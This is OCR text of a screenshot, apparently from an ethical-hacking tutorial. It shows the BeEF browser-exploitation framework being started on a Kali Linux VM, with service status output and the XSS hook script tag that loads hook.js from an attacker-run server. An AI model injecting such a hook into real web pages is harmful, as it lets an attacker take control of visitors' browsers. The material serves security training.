 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 04:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Mon 2019-03-11 04:21:17 EDT; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 3094 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 4 (limit: 2344)
Memory: 91.7M
CGroup: /system.slice/beef-xss.service
└─3100 ruby /usr/share/beef-xss/beef
Mar 11 04:21:17 kali systemd[1]: Starting LSB: BeEF...
Mar 11 04:21:17 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
Right Ctrl
B 99+ SRP 9:22 AM
3/11/2019 11